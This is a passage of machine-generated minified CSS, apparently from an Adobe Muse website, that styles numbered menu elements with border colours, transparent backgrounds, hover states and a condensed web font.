Condensed_3';font-weight:200;}#u588556{border-color:#777777;background-color:transparent;}#u588557-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588540{border-color:#777777;background-color:transparent;}#u588543-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588679{border-color:#777777;background-color:transparent;}#u588680-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588610{border-color:#777777;background-color:transparent;}#u588612-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588673{border-color:#777777;background-color:transparent;}#u588674-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588647{border-color:#777777;background-color:transparent;}#u588650-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588640{border-color:#777777;background-color:transparent;}#u588642-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588619{border-color:#777777;background-color:transparent;}#u588622-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588666{border-color:#777777;background-color:transparent;}#u588667-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588654{border-color:#777777;background-color:transparent;}#u588657-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588631{border-color:#777777;background-color:transparent;}#u588634-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588626{border-color:#777777;background-color:transparent;}#u588628-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588661{border-color:#777777;background-color:transparent;}#u588662-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588603{border-color:#777777;background-color:transparent;}#u588606-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588596{border-color:#777777;background-color:transparent;}#u588598-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589099{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u588292.MuseMenuActive,#u589099:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u589102-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589099:hover #u589102-4 p{color:#FFFFFF;visibility:inherit;}#u588953{border-color:#777777;background-color:transparent;}#u588956-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588967{border-color:#777777;background-color:transparent;}#u588968-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588976{border-color:#777777;background-color:transparent;}#u588978-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588990{border-color:#777777;background-color:transparent;}#u588991-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588960{border-color:#777777;background-color:transparent;}#u588963-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589004{border-color:#777777;background-color:transparent;}#u589006-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588995{border-color:#777777;background-color:transparent;}#u588997-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588981{border-color:#777777;background-color:transparent;}#u588984-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588948{border-color:#777777;background-color:transparent;}#u588949-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588902{border-color:#777777;background-color:transparent;}#u588904-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588867{border-color:#777777;background-color:transparent;}#u588870-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588874{border-color:#777777;background-color:transparent;}#u588875-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588935{border-color:#777777;background-color:transparent;}#u588937-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588909{border-color:#777777;background-color:transparent;}#u588910-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588881{border-color:#777777;background-color:transparent;}#u588882-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588895{border-color:#777777;background-color:transparent;}#u588898-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588888{border-color:#777777;background-color:transparent;}#u588890-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588916{border-color:#777777;background-color:transparent;}#u588918-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588944{border-color:#777777;background-color:transparent;}#u588946-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588921{border-color:#777777;background-color:transparent;}#u588923-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588860{border-color:#777777;background-color:transparent;}#u588862-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588930{border-color:#777777;background-color:transparent;}#u588933-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588850{border-color:#777777;background-color:transparent;}#u588851-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588718{border-color:#777777;background-color:transparent;}#u588721-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588760{border-color:#777777;background-color:transparent;}#u588763-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588837{border-color:#777777;background-color:transparent;}#u588839-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588783{border-color:#777777;background-color:transparent;}#u588785-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588725{border-color:#777777;background-color:transparent;}#u588728-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588788{border-color:#777777;background-color:transparent;}#u588789-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588816{border-color:#777777;background-color:transparent;}#u588817-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588804{border-color:#777777;background-color:transparent;}#u588807-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588774{border-color:#777777;background-color:transparent;}#u588775-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588769{border-color:#777777;background-color:transparent;}#u588771-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588732{border-color:#777777;background-color:transparent;}#u588733-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588739{border-color:#777777;background-color:transparent;}#u588741-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588748{border-color:#777777;background-color:transparent;}#u588749-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588809{border-color:#777777;background-color:transparent;}#u588811-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588795{border-color:#777777;background-color:transparent;}#u588797-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588830{border-color:#777777;background-color:transparent;}#u588831-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588753{border-color:#777777;background-color:transparent;}#u588756-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588846{border-color:#777777;background-color:transparent;}#u588847-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588825{border-color:#777777;background-color:transparent;}#u588828-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589095{border-color:#777777;background-color:transparent;}#u589097-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589091{border-color:#777777;background-color:transparent;}#u589094-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589084{border-color:#777777;background-color:transparent;}#u589086-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589049{border-color:#777777;background-color:transparent;}#u589050-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589026{border-color:#777777;background-color:transparent;}#u589029-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589075{border-color:#777777;background-color:transparent;}#u589077-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589042{border-color:#777777;background-color:transparent;}#u589044-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589014{border-color:#777777;background-color:transparent;}#u589016-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589019{border-color:#777777;background-color:transparent;}#u589020-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589033{border-color:#777777;background-color:transparent;}#u589036-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589063{border-color:#777777;background-color:transparent;}#u589064-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589070{border-color:#777777;background-color:transparent;}#u589073-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u589054{border-color:#777777;background-color:transparent;}#u589056-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588285{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u589099.MuseMenuActive,#u588285:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u588288-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588285:hover #u588288-4 p{color:#FFFFFF;visibility:inherit;}#u587867{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u588285.MuseMenuActive,#u587867:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u587869-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587867:hover #u587869-4 p{color:#FFFFFF;visibility:inherit;}#u587581{border-color:#777777;background-color:transparent;}#u587582-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587588{border-color:#777777;background-color:transparent;}#u587589-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587609{border-color:#777777;background-color:transparent;}#u587610-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587625{border-color:#777777;background-color:transparent;}#u587627-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587632{border-color:#777777;background-color:transparent;}#u587634-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587604{border-color:#777777;background-color:transparent;}#u587606-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587618{border-color:#777777;background-color:transparent;}#u587620-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587597{border-color:#777777;background-color:transparent;}#u587598-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587483{border-color:#777777;background-color:transparent;}#u587486-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587506{border-color:#777777;background-color:transparent;}#u587508-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587520{border-color:#777777;background-color:transparent;}#u587522-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587560{border-color:#777777;background-color:transparent;}#u587563-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587534{border-color:#777777;background-color:transparent;}#u587536-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587497{border-color:#777777;background-color:transparent;}#u587498-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587541{border-color:#777777;background-color:transparent;}#u587544-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587527{border-color:#777777;background-color:transparent;}#u587530-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587511{border-color:#777777;background-color:transparent;}#u587514-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587490{border-color:#777777;background-color:transparent;}#u587493-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587546{border-color:#777777;background-color:transparent;}#u587549-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587553{border-color:#777777;background-color:transparent;}#u587555-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587574{border-color:#777777;background-color:transparent;}#u587576-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587567{border-color:#777777;background-color:transparent;}#u587568-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587637{border-color:#777777;background-color:transparent;}#u587639-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587707{border-color:#777777;background-color:transparent;}#u587710-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587765{border-color:#777777;background-color:transparent;}#u587768-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587728{border-color:#777777;background-color:transparent;}#u587730-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587749{border-color:#777777;background-color:transparent;}#u587751-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587723{border-color:#777777;background-color:transparent;}#u587726-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587679{border-color:#777777;background-color:transparent;}#u587682-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587700{border-color:#777777;background-color:transparent;}#u587701-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587672{border-color:#777777;background-color:transparent;}#u587674-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587756{border-color:#777777;background-color:transparent;}#u587757-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587772{border-color:#777777;background-color:transparent;}#u587773-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587742{border-color:#777777;background-color:transparent;}#u587745-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587693{border-color:#777777;background-color:transparent;}#u587694-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587714{border-color:#777777;background-color:transparent;}#u587716-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587665{border-color:#777777;background-color:transparent;}#u587667-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587646{border-color:#777777;background-color:transparent;}#u587649-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587737{border-color:#777777;background-color:transparent;}#u587738-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587660{border-color:#777777;background-color:transparent;}#u587661-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587688{border-color:#777777;background-color:transparent;}#u587689-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587651{border-color:#777777;background-color:transparent;}#u587654-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587777{border-color:#777777;background-color:transparent;}#u587778-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587847{border-color:#777777;background-color:transparent;}#u738495,#u738471,#u738487,#u738491,#u738483,#u738479,#u738499,#u738475,#u97228,#u97239,#u97235,#u97231,#u97251,#u412197,#u297831,#u297825,#u678484,#u587465,#u587472,#u587477,#u651347,#u650822,#u651767,#u588690,#u588695,#u588696,#u649502,#u660383,#u681381,#u588704,#u786478,#u684269,#u587878,#u589103,#u784514,#u588683,#u589509,#u589510,#u589511,#u589652,#u589653,#u589654,#u589676,#u589697,#u589655,#u589662,#u589690,#u589669,#u589683,#u589799,#u589800,#u589801,#u589830,#u589865,#u589837,#u589858,#u589823,#u589809,#u589879,#u589886,#u589816,#u589802,#u589851,#u589844,#u589872,#u589512,#u589513,#u589514,#u589543,#u589571,#u589529,#u589536,#u589585,#u589557,#u589522,#u589564,#u589627,#u589550,#u589634,#u589606,#u589641,#u589578,#u589613,#u589620,#u589515,#u589599,#u589592,#u589708,#u589709,#u589710,#u589788,#u589753,#u589718,#u589760,#u589732,#u589725,#u589774,#u589767,#u589746,#u589781,#u589739,#u589711,#u668796,#u588291,#u588296,#u588297,#u588396,#u588397,#u588398,#u588406,#u588427,#u588441,#u588420,#u588399,#u588434,#u588413,#u588298,#u588303,#u588304,#u588319,#u588305,#u588326,#u588375,#u588382,#u588361,#u588340,#u588333,#u588312,#u588354,#u588389,#u588368,#u588347,#u588452,#u588453,#u588454,#u588497,#u588490,#u588567,#u588574,#u588504,#u588525,#u588532,#u588581,#u588483,#u588518,#u588462,#u588546,#u588476,#u588469,#u588511,#u588455,#u588560,#u588553,#u588539,#u588592,#u588593,#u588594,#u588609,#u588672,#u588644,#u588637,#u588616,#u588665,#u588651,#u588630,#u588623,#u588658,#u588602,#u588595,#u588711,#u588712,#u588713,#u588952,#u588953.MuseMenuActive,#u588957,#u588958,#u588966,#u588973,#u588987,#u588959,#u589001,#u588994,#u588980,#u588854,#u588948.MuseMenuActive,#u588855,#u588856,#u588899,#u588864,#u588871,#u588934,#u588906,#u588878,#u588892,#u588885,#u588913,#u588941,#u588920,#u588857,#u588927,#u588714,#u588850.MuseMenuActive,#u588715,#u588716,#u588717,#u588759,#u588836,#u588780,#u588724,#u588787,#u588815,#u588801,#u588773,#u588766,#u588731,#u588738,#u588745,#u588808,#u588794,#u588829,#u588752,#u588843,#u588822,#u589008,#u589095.MuseMenuActive,#u589009,#u589010,#u589088,#u589081,#u589046,#u589025,#u589074,#u589039,#u589011,#u589018,#u589032,#u589060,#u589067,#u589053,#u588284,#u587479,#u587480,#u587481,#u587580,#u587585,#u587586,#u587587,#u587608,#u587622,#u587629,#u587601,#u587615,#u587594,#u587482,#u587487,#u587488,#u587503,#u587517,#u587559,#u587531,#u587496,#u587538,#u587524,#u587510,#u587489,#u587545,#u587552,#u587573,#u587566,#u587636,#u587641,#u587642,#u587706,#u587762,#u587727,#u587748,#u587720,#u587678,#u587699,#u587671,#u587755,#u587769,#u587741,#u587692,#u587713,#u587664,#u587643,#u587734,#u587657,#u587685,#u587650,#u587776,#u587781,#u587782,#u587846,#u587847:hover{background-color:transparent;}#u587848-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587784{border-color:#777777;background-color:transparent;}#u587847.MuseMenuActive,#u587783,#u587784:hover{background-color:transparent;}#u587785-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587833{border-color:#777777;background-color:transparent;}#u587784.MuseMenuActive,#u587832,#u587833:hover{background-color:transparent;}#u587835-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587842{border-color:#777777;background-color:transparent;}#u587833.MuseMenuActive,#u587839,#u587842:hover{background-color:transparent;}#u587843-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587798{border-color:#777777;background-color:transparent;}#u587842.MuseMenuActive,#u587797,#u587798:hover{background-color:transparent;}#u587800-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587793{border-color:#777777;background-color:transparent;}#u587798.MuseMenuActive,#u587790,#u587793:hover{background-color:transparent;}#u587795-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587856{border-color:#777777;background-color:transparent;}#u587793.MuseMenuActive,#u587853,#u587856:hover{background-color:transparent;}#u587859-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587863{border-color:#777777;background-color:transparent;}#u587856.MuseMenuActive,#u587860,#u587863:hover{background-color:transparent;}#u587866-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587828{border-color:#777777;background-color:transparent;}#u587863.MuseMenuActive,#u587825,#u587828:hover{background-color:transparent;}#u587831-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587821{border-color:#777777;background-color:transparent;}#u587828.MuseMenuActive,#u587818,#u587821:hover{background-color:transparent;}#u587824-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587814{border-color:#777777;background-color:transparent;}#u587821.MuseMenuActive,#u587811,#u587814:hover{background-color:transparent;}#u587816-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587805{border-color:#777777;background-color:transparent;}#u587814.MuseMenuActive,#u587804,#u587805:hover{background-color:transparent;}#u587807-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587893{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u587867.MuseMenuActive,#u587893:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u587896-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u587893:hover #u587896-4 p{color:#FFFFFF;visibility:inherit;}#u588040{border-color:#777777;background-color:transparent;}#u588043-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588056{border-color:#777777;background-color:transparent;}#u588057-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588070{border-color:#777777;background-color:transparent;}#u588072-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588049{border-color:#777777;background-color:transparent;}#u588052-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588091{border-color:#777777;background-color:transparent;}#u588092-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588061{border-color:#777777;background-color:transparent;}#u588064-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588084{border-color:#777777;background-color:transparent;}#u588085-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588075{border-color:#777777;background-color:transparent;}#u588077-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588096{border-color:#777777;background-color:transparent;}#u588098-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588110{border-color:#777777;background-color:transparent;}#u588113-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588166{border-color:#777777;background-color:transparent;}#u588168-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588119{border-color:#777777;background-color:transparent;}#u588122-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588103{border-color:#777777;background-color:transparent;}#u588105-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588126{border-color:#777777;background-color:transparent;}#u588129-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588145{border-color:#777777;background-color:transparent;}#u588148-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588182{border-color:#777777;background-color:transparent;}#u588183-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588173{border-color:#777777;background-color:transparent;}#u588174-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588138{border-color:#777777;background-color:transparent;}#u588139-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588133{border-color:#777777;background-color:transparent;}#u588135-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u588187{border-color:#777777;background-color:transparent;}#u588190-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro 